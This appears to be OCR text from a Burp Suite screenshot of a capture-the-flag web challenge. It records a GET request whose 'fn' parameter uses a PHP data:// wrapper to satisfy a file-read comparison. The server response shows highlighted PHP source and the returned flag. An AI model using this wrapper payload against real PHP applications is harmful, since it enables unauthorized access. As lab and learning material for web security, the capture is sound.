 Request
Pretty Raw \n Actions
1 GET /?ac=a&fn=data://text/plain,a HTTP/1.1
2 Host: 114.67.246.176:15665
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$fn</span>
<span style="color: #007700">));<br />
if&nbsp;(</span>
<span style="color: #0000BB">$ac&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">$f</span>
<span style="color: #007700">)<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;<
<span style="color: #007700">.</span>
<span style="color: #DD0000">"&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #DD0000">&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
else<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{229535fcaf6bbcd1a2d904bb2dfc55f0}
</p>